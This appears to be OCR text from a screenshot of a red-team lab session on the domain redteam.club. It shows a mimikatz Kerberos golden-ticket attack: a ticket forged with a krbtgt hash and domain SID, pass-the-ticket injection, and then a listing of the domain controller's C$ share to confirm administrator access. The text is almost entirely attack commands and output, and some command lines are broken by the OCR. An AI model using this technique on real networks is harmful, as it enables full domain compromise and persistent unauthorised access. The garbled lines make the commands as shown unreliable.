 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:redteam.club /sid:S-1-5-21-2365300756-2
5586-4193326672 /krbtgt:b6e0fcce3106665064de4917394ccc27 /user:administrato
cket:ntlm.kirbi
User      : administrator
Domain    : redteam.club (REDTEAM)
SID       : S-1-5-21-2365300756-2663045586-4193326672
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b6e0fcce3106665064de4917394ccc27 - rc4_hmac_nt
Lifetime  : 2022/7/25 21:47:13 ; 2032/7/22 21:47:13 ; 2032/7/22 21:47:13
-> Ticket : ntlm.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ntlm.kirbi
* File: 'ntlm.kirbi': OK
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>dir \\ad1.redteam.club\c$
驱动器 \\ad1.redteam.club\c$ 中的卷没有标签。
卷的序列号是 100D-7FCF
\\ad1.redteam.club\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/11/18  00:35    <DIR>          Program Files
2021/11/18  00:32    <DIR>          Program Files (x86)
2021/11/18  00:29    <DIR>          Users
2021/11/18  00:53    <DIR>          Windows
0 个文件              0 字节
5 个目录 48,639,102,976 可用字节
C:\Users\Administrator>
2022/7/25 21:08 KIRBI 文件 2 KB